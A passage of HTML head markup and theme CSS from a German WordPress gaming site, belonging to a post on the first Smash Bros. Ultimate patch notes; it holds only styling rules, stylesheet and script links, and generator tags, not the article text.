.moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='jplayer-dplayer-css' href='https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-header-7bb20e48.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gamersplatform.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamersplatform.de/wp-json/wp/v2/posts/127379" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2019%2F01%2F30%2Fdie-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2019%2F01%2F30%2Fdie-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da%2F&#038;format=xml" />
<meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//cdn.jsdelivr.net" /><meta name="generator" content="auto-sizes 1.4.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 3.9.0; plugins: auto-sizes, dominant-color-images, image-prioritizer, performant-translations, speculation-rules">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="speculation-rules 1.5.0">
<meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #424242; }
</style>
	<style id="gp-dynamic-css" title="dynamic-css" class="redux-options-output">#gp-logo{margin-top:0px;margin-right:-60px;margin-bottom:0px;margin-left:-50px;}#gp-page-wrapper,.gp-post-section-header h3,#reply-title{background-color:#000000;}body{font-family:ABeeZee;line-height:28px;font-weight:400;font-style:normal;color:#dd9933;font-size:20px;}a{color:#ff6600;}a:hover{color:#e55b00;}.gp-filter-menu,.gp-user-review-error,.required,.gp-theme .woocommerce-info a:hover,.gp-theme .woocommerce div.product span.price,.gp-theme .woocommerce div.product p.price,.gp-theme .woocommerce #content div.product span.price,.gp-theme .woocommerce #content div.product p.price,.gp-theme.woocommerce-page div.product span.price,.gp-theme.woocommerce-page div.product p.price,.gp-theme.woocommerce-page #content div.product span.price,.gp-theme.woocommerce-page #content div.product p.price,.gp-theme .woocommerce ul.products li.product .price,.gp-theme.woocommerce-page ul.products li.product .price,.gp-theme .woocommerce .star-rating span:before,.gp-theme.woocommerce-page .star-rating span:before,.gp-theme.woocommerce-page p.stars a:hover:before,.gp-theme.woocommerce-page p.stars a:focus:before,.gp-theme.woocommerce-page p.stars a.active:before,.gp-theme .woocommerce .added:before,.gp-theme.woocommerce-page .added:before,.gp-theme .woocommerce .order_details li strong,.gp-theme.woocommerce-page .order_details li strong,.gp-theme #buddypress div.activity-meta a:hover,.gp-theme #buddypress div.item-list-tabs ul li.selected a span,.gp-theme #buddypress div.item-list-tabs ul li.current a span{color:#ff6600;}h1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:60px;font-weight:400;font-style:normal;font-size:48px;}h2{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:48px;font-weight:400;font-style:normal;font-size:36px;}h3,.blog-small-size section .loop-title,#tab-description h2,.woocommerce #comments h2,.woocommerce #reviews h3,.woocommerce .related h2,.woocommerce-checkout .woocommerce h2,.woocommerce-checkout .woocommerce h3{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h4{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:14px;}.gp-entry-header .gp-entry-meta,#gp-review-content-wrapper .gp-subtitle,.gp-post-section-header-line,.gp-element-title-line,#comments ol.commentlist li .comment_container,.gp-portfolio-filters,.gp-tablet-portrait #gp-sidebar,.gp-mobile #gp-sidebar,#gp-review-summary,.gp-login-content,.gp-loop-divider:before, section.sticky{border-top:1px solid #eee;border-bottom:1px solid #eee;}.gp-slide-caption-title,.gp-featured-caption-title{color:#ffffff;}.gp-slide-caption-text,.gp-featured-caption-text{color:#ffffff;}#gp-top-header{background-color:#000000;}#gp-top-header{border-bottom:1px solid #292929;}#gp-left-top-nav .menu > li,#gp-left-top-nav .menu > li > a{font-family:'Comic Sans MS', cursive,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:20px;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter){color:#fff;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#ff6600;}#gp-top-header .gp-social-icons a{font-size:16px;}#gp-top-header .gp-social-icons a{color:#555555;}#gp-top-header .gp-social-icons a:hover{color:#ff6600;}#gp-top-header #gp-cart-button{color:#fff;}#gp-top-header #gp-cart-button:hover{color:#ff6600;}#gp-right-top-nav .menu > li, #gp-right-top-nav .menu > li a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;font-size:16px;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter){color:#ff6600;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#fff;}#gp-main-header{background-color:transparent;}.gp-desktop #gp-main-header.gp-header-small,.gp-desktop.gp-header-noresize #gp-main-header.header-large,.gp-no-large-title #gp-main-header{background-color:#1c1c1c;}#gp-main-nav .menu > li{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:18px;}#gp-main-nav .menu > li > a{color:#fff;}#gp-main-nav .menu > li > a:hover{color:#ff6600;}.gp-nav .sub-menu,.gp-nav .menu li .gp-menu-tabs li:hover, .gp-nav .menu li .gp-menu-tabs li.gp-selected{background-color:#f1f1f1;}.gp-nav .menu > li.menu-item-has-children > a:hover:after,.gp-nav .menu > li.menu-item-has-children:hover > a:after,.gp-nav .menu > li.tab-content-menu > a:hover:after,.gp-nav .menu > li.tab-content-menu:hover > a:after,.gp-nav .menu > li.content-menu > a:hover:after,.gp-nav .menu > li.content-menu:hover > a:after,#gp-dropdowncart .menu > li:hover a:after{color:#f1f1f1;}.gp-nav .sub-menu li a:hover{background-color:#f1f1f1;}.gp-nav .sub-menu li,#gp-dropdowncart .total,#gp-dropdowncart .buttons{border-top:1px solid #dddddd;}.gp-nav .sub-menu li,.gp-nav .sub-menu a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#9b9b9b;font-size:18px;}.gp-nav .sub-menu li a{color:#000;}.gp-nav .sub-menu li a:hover{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li > a{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li{border-left:1px solid #dddddd;}.gp-nav .gp-dropdown-icon{color:#ff6600;}.gp-menu-tabs{background-color:#333;}.gp-nav .menu li .gp-menu-tabs li{color:#ffffff;}.gp-nav .menu li .gp-menu-tabs li:hover,.gp-nav .menu li .gp-menu-tabs li.gp-selected{color:#333333;}#gp-main-header .gp-search-bar{background-color:#eee;}#gp-main-header .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-main-header .gp-search-bar{color:#9b9b9b;font-size:16px;}#gp-main-header .gp-search-submit{background-color:transparent;}#gp-main-header .gp-search-submit:hover{background-color:transparent;}#gp-main-header .gp-search-submit{color:#f84103;font-size:16px;}#gp-main-header .gp-search-submit:hover{color:#f84103;}#gp-mobile-nav-button{color:#ff6600;}#gp-mobile-nav{background-color:#000;}#gp-mobile-nav-close-button{background-color:#ff6600;}#gp-mobile-nav li{color:#ffffff;}#gp-mobile-nav .menu > li > a{color:#ff6600;}#gp-mobile-nav .menu > li > a:hover{color:#fff;}#gp-mobile-nav .sub-menu li a{color:#fff;}#gp-mobile-nav .sub-menu li a:hover{color:#ff6600;}#gp-mobile-nav .megamenu > .sub-menu > li > a{color:#ff6600;}#gp-mobile-nav li a:hover{background-color:#000;}#gp-mobile-nav li{border-top:1px solid #333333;}.gp-mobile-dropdown-icon{background-color:#1d1d1d;}li.gp-active > .gp-mobile-dropdown-icon{background-color:#333;}#gp-mobile-nav .gp-search-bar{background-color:#eee;}#gp-mobile-nav .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-mobile-nav .gp-search-bar{color:#000;font-size:13px;}#gp-mobile-nav .gp-search-submit{background-color:transparent;}#gp-mobile-nav .gp-search-submit:hover{background-color:transparent;}#gp-mobile-nav .gp-search-submit{color:#ff6600;font-size:13px;}#gp-mobile-nav .gp-search-submit:hover{color:#ff6600;}.gp-page-header{background-color:#000000;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}.gp-page-header .gp-entry-title,.gp-page-header .gp-entry-title a{line-height:52px;color:#fff;font-size:46px;}.gp-page-header .gp-subtitle{line-height:21px;color:#fff;font-size:15px;}.gp-page-header .gp-entry-title.gp-has-subtitle:after{border-top:1px solid #fff;}.gp-entry-title,.woocommerce .page-title,.woocommerce div.product .entry-title.product_title{line-height:48px;color:#4a4a4a;font-size:36px;}.gp-subtitle{line-height:32px;color:#4a4a4a;font-size:20px;}.gp-post-section-header h3,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a4a4a;}.gp-entry-meta,.gp-entry-meta a,.wp-caption-text,#gp-breadcrumbs,#gp-breadcrumbs a,.gp-theme.woocommerce-page .product_meta,.gp-theme.woocommerce-page .product_meta a{color:#7e7e7e;}.gp-entry-tags,.gp-entry-tags a{color:#7e7e7e;}.gp-author-info{background-color:#f8f8f8;}.gp-author-info{color:#4a4a4a;}.gp-author-info{border-bottom:1px solid #eee;}blockquote{background-color:#ff6600;}blockquote,blockquote a,blockquote a:hover{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-loop-title{line-height:30px;font-size:24px;}.gp-blog-large .gp-loop-title{line-height:46px;font-size:34px;}.gp-loop-title a,.gp-edit-review-form button,.gp-delete-review-form button{color:#ff6600;}.gp-loop-title a:hover,.gp-edit-review-form button:hover,.gp-delete-review-form button:hover{color:#e55b00;}.gp-loop-meta,.gp-loop-meta a{color:#B3B3B1;}.gp-entry-cats a,.gp-loop-cats a{background-color:#000;}.gp-entry-cats a,.gp-entry-cats a:hover,.gp-loop-cats a,.gp-loop-cats a:hover{color:#ffffff;}.gp-loop-tags,.gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section{background-color:#1c1c1c;}.gp-blog-masonry .gp-loop-title a{color:#ff6600;}.gp-blog-masonry .gp-loop-title a:hover{color:#fff;}.gp-blog-masonry .gp-loop-content{color:#ffffff;}.blog-masonry .entry-meta,.blog-masonry .entry-meta a{color:#B3B3B1;}.gp-blog-masonry .gp-loop-tags,.gp-blog-masonry .gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{background-color:#1c1c1c;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{color:#ffffff;}.gp-post-thumbnail .gp-loop-title{line-height:26px;font-size:16px;}.gp-post-thumbnail .gp-loop-title,.gp-ranking-wrapper .gp-loop-title a{color:#fff;}.gp-post-thumbnail .gp-loop-title:hover,.gp-ranking-wrapper .gp-loop-title a:hover{color:#fff;}.gp-hub-award{background-color:#ff6600;}ul.page-numbers .page-numbers{background-color:#4a4a4a;}ul.page-numbers .page-numbers:hover,ul.page-numbers .page-numbers.current,ul.page-numbers > span.page-numbers{background-color:#ff6600;}ul.page-numbers .page-numbers{color:#ffffff;}.gp-hub-header,.gp-hub-header a,.gp-hub-header .gp-entry-meta,.gp-hub-header .gp-entry-meta a{color:#ffffff;}#gp-affiliate-button{background-color:#4a4a4a;}#gp-affiliate-button:hover{background-color:#ff6600;}#gp-affiliate-button{color:#ffffff;}#gp-hub-tabs{background-color:#1c1c1c;}#gp-hub-tabs{border-top:2px solid #ff6600;}#gp-hub-tabs li{border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;}#gp-hub-tabs li a,#gp-hub-tabs-mobile-nav-button{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}#gp-hub-tabs li a:hover,#gp-hub-tabs li.current_page_item a{background-color:#ff6600;}#gp-hub-details{background-color:#1c1c1c;}#gp-hub-details,#gp-hub-details a,#gp-hub-details .gp-entry-title{color:#ffffff;}.gp-hub-child-page #gp-content .gp-entry-title{line-height:38px;color:#4a4a4a;font-size:26px;}#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter{font-family:Arvo;line-height:100px;font-weight:400;font-style:normal;color:#F84102;font-size:100px;}#gp-review-summary{background-color:#1c1c1c;}#gp-review-summary{color:#ffffff;}#gp-points-wrapper .gp-good-points li i{color:#ff6600;}#gp-points-wrapper .gp-bad-points li i{color:#5fa2a5;}#gp-review-summary .gp-rating-text,#gp-featured-wrapper .gp-rating-text,.gp-hub-header .gp-rating-text,#gp-homepage-slider .gp-rating-text,.gp-featured-wrapper .gp-rating-text,.gp-ranking-wrapper .gp-rating-text{color:#ffffff;}section .gp-rating-text{color:#9b9b9b;}.gp-your-rating,.gp-user-reviews-link:hover{color:#ff6600;}section .gp-average-rating{background-color:#ff6600;}.gp-rating-gauge .gp-site-rating-selection,.gp-rating-plain .gp-site-rating-selection{background-image:url('https://gamersplatform.de/wp-content/themes/gauge/lib/images/site-rating-slider-rated.png');}.gp-rating-gauge .gp-site-rating-criteria-text, .gp-rating-plain .gp-site-rating-criteria-text{color:#ffffff;}#gp-sidebar .widgettitle,#gp-sidebar .widget-title,#gp-sidebar .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#4a4a4a;font-size:18px;}.gp-element-title h3{color:#ff6600;}.gp-see-all-link a{color:#4a4a4a;}.gp-see-all-link a:hover{color:#9b9b9b;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.gp-theme #buddypress form#whats-new-form textarea,.wp-block-search__input{background-color:#fff;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.bb-global-search-ac.ui-autocomplete,.gp-theme #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.wp-block-search__input{border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .groups-members-search input[type=text],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.wp-block-search__input{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#4a4a4a;font-size:16px;}input[type="button"],input[type="submit"],input[type="reset"],button,.button,.wp-block-search__button,.gp-notification-counter,.gp-theme #buddypress .comment-reply-link,.gp-notification-counter,.gp-theme #buddypress a.button,.gp-theme #buddypress button,.gp-theme #buddypress div.generic-button a,.gp-theme #buddypress input[type=button],.gp-theme #buddypress input[type=reset],.gp-theme #buddypress input[type=submit],.gp-theme #buddypress ul.button-nav li a,a.bp-title-button,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,#gp-dropdowncart .woocommerce a.button{background-color:#ff6600;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a:hover span,.gp-theme #buddypress .activity-list a.bp-primary-action:hover span,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#gp-dropdowncart .woocommerce a.button:hover{background-color:#e55b00;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,#gp-dropdowncart .woocommerce a.button:hover{color:#ffffff;}#gp-footer-widgets{background-color:#1c1c1c;}#gp-footer-3d{background-color:#333;}.gp-footer-widget .widgettitle,.gp-footer-widget .widget-title,.gp-footer-widget .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget a{color:#ffffff;}.gp-footer-widget a:hover{color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1{background-color:#ff6600;}.gp-first-widget-bend{background-color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1 .widgettitle,.gp-footer-larger-first-col .gp-footer-1 .widget-title,.gp-footer-larger-first-col .gp-footer-1  .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-larger-first-col .gp-footer-1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.gp-footer-larger-first-col .gp-footer-1 a{color:#fff;}.gp-footer-larger-first-col .gp-footer-1 a:hover{color:#1c1c1c;}#gp-copyright{background-color:#000000;}#gp-copyright{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#9b9b9b;font-size:13px;}#gp-copyright a{color:#9b9b9b;}#gp-copyright a:hover{color:#ff6600;}#gp-to-top{background-color:#000;}#gp-to-top{color:#ffffff;}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header,#buddypress .activity-list .activity-header a,#buddypress .activity-list div.activity-comments div.acomment-meta,#buddypress .activity-list .acomment-meta a,.widget.buddypress .item-title a,.widget.buddypress div.item-options.gp-small-item-options:before,.widget.buddypress div.item-options a,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 > a,#buddypress ul.item-list li h5 > a,#buddypress div#item-header div#item-meta{color:#9b9b9b;}#buddypress .activity-list a.activity-time-since,.widget_display_replies ul li a + div,.widget_display_topics ul li a + div,#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .acomment-meta a.activity-time-since,#buddypress .activity-list div.activity-comments div.acomment-content,.widget.buddypress div.item-meta,#buddypress span.activity,#buddypress ul.item-list li div.meta{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button,.gp-theme #buddypress .activity .acomment-options a,.gp-theme #buddypress .activity-list li.load-more a,.gp-theme #buddypress .activity-list li.load-newest a,.widget.buddypress div.item-options a.selected{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button:hover,.gp-theme #buddypress .activity .acomment-options a:hover,.gp-theme #buddypress .activity-list li.load-more a:hover,.gp-theme #buddypress .activity-list li.load-newest a:hover,.widget.buddypress div.item-options a.selected:hover{color:#ff6600;}.gp-theme #buddypress ul.item-list li,.gp-theme #buddypress div.activity-comments ul li:first-child,.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li,.gp-theme .bp-dynamic-block-container ul.item-list li{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}.gp-theme #buddypress div.item-list-tabs{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span,.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span{background-color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li a, .gp-theme #buddypress #gp-bp-tabs-button, .gp-theme #buddypress div.item-list-tabs ul li span{color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li.current a, .gp-theme #buddypress div.item-list-tabs ul li.selected a,.gp-theme #buddypress div.item-list-tabs ul li a:hover{color:#ffffff;}.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{background:#ffffff;}.gp-theme #buddypress div.item-list-tabs#subnav ul, .widget.buddypress div.item-options.gp-small-item-options > a{background-color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a{color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a, .gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a, .gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover{color:#ff6600;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{background:#ff6600;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{background-color:#353535;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{color:#ffffff;}#bbpress-forums .bbp-header div.bbp-reply-content a{color:#9b9b9b;}#bbpress-forums .bbp-header div.bbp-reply-content a:hover{color:#fff;}#bbpress-forums .bbp-forums-list li.odd-forum-row,#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#f8f8f8;}#bbpress-forums .bbp-forums-list li.even-forum-row,#bbpress-forums div.even,#bbpress-forums ul.even{background-color:#fff;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums .bbp-forums-list,#bbpress-forums li.bbp-body{border-top:1px solid #9b9b9b;border-bottom:1px solid #9b9b9b;border-left:1px solid #9b9b9b;border-right:1px solid #9b9b9b;}#bbpress-forums .bbp-forums-list .bbp-forum 